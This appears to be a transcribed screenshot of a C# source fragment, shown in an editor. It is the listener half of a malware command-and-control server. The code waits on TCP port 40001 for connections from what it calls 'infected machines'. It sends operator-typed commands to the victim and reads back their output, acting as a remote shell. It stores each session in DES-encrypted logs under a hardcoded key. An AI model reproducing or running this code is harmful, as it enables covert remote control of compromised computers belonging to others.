 New Open Save Save As Undo Redo
12 var localPort = 40001;
13 IPAddress localAddress = IPAddress.Any;
14 TcpListener listener = new TcpListener(localAddress, localPort);
15 listener.Start();
16 Console.WriteLine("Waiting for remote connection from remote agents (infected machines)...");
17
18 TcpClient client = listener.AcceptTcpClient();
19 Console.WriteLine("Received remote connection");
20 NetworkStream cStream = client.GetStream();
21
22 string sessionID = Guid.NewGuid().ToString();
23
24 while (true)
25 {
26 string cmd = Console.ReadLine();
27 byte[] cmdBytes = Encoding.UTF8.GetBytes(cmd);
28 cStream.Write(cmdBytes, 0, cmdBytes.Length);
29
30 byte[] buffer = new byte[client.ReceiveBufferSize];
31 int bytesRead = cStream.Read(buffer, 0, client.ReceiveBufferSize);
32 string cmdOut = Encoding.ASCII.GetString(buffer, 0, bytesRead);
33
34 string sessionFile = sessionID + ".log.enc";
35 File.AppendAllText(@"sessions\" + sessionFile,
36 Encrypt(
37 "Cmd: " + cmd + Environment.NewLine + cmdOut
38 ) + Environment.NewLine
39 );
40 }
41 }
42
43 private static string Encrypt(string pt)
44 {
45 string key = "AKaPdSgV";
46 string iv = "QeThWmYq";
47 byte[] keyBytes = Encoding.UTF8.GetBytes(key);
48 byte[] ivBytes = Encoding.UTF8.GetBytes(iv);
49 byte[] inputBytes = System.Text.Encoding.UTF8.GetBytes(pt);
50
51 using (DESCryptoServiceProvider dsp = new DESCryptoServiceProvider())
52 {
53 var mstr = new MemoryStream();
54 var crystr = new CryptoStream(mstr, dsp.CreateEncryptor(keyBytes, ivBytes), CryptoStreamMode.Write);
55 crystr.Write(inputBytes, 0, inputBytes.Length);
56 crystr.FlushFinalBlock();
57 return Convert.ToBase64String(mstr.ToArray());
58 }
59 }
60 }
61
62